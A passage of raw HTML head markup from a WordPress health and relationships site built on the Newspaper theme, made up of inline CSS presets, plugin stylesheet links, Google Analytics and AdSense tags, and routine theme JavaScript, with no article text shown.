15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://lifetrixcorner.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://lifetrixcorner.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://lifetrixcorner.com/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 20px;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 15px;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 12px;}div#ez-toc-container {width: 100%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lifetrixcorner.com/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='universal-google-adsense-and-ads-manager-css' href='https://lifetrixcorner.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/css/ugaam-public.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://lifetrixcorner.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lifetrixcorner.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lifetrixcorner.com/wp-json/wp/v2/posts/20958" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lifetrixcorner.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Everest Forms 3.4.1" />
<link rel='shortlink' href='https://lifetrixcorner.com/?p=20958' />
<meta name="google-site-verification" content="G6UX3fl8QWhs-kyEkT2oXpYLGzVzAgH4-hJzqYGe0JY" />
<!-- Global site tag (gtag.js) - Google
Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-190738263-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-190738263-1');
</script>
<script data-ad-client="ca-pub-1410788781925087" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1410788781925087" crossorigin="anonymous"></script>
<meta name="wearecontent-verify-code" content="275f30c7c6b329ce986a043fd22615286425098d"/>			<style>
							</style>
			    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/lifetrixcorner.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lifetrixcorner.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/lifetrixcorner.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#b70055";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1fa0ddcae6";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/08/Healthy-Relationships-300x201.png')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.white-popup-block:before{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/04/10-1.jpg')}:root{--td_theme_color:#b70055;--td_slider_text:rgba(183,0,85,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#dd3333;--td_login_hover_background:#ff5151;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b70055}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#b70055}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#b70055!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b70055}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#b70055}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#b70055!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#b73773}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}body{background-color:#ffffff}.td-menu-background,.td-search-background{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/08/Healthy-Relationships-300x201.png')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.white-popup-block:before{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/04/10-1.jpg')}:root{--td_theme_color:#b70055;--td_slider_text:rgba(183,0,85,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#dd3333;--td_login_hover_background:#ff5151;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b70055}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap 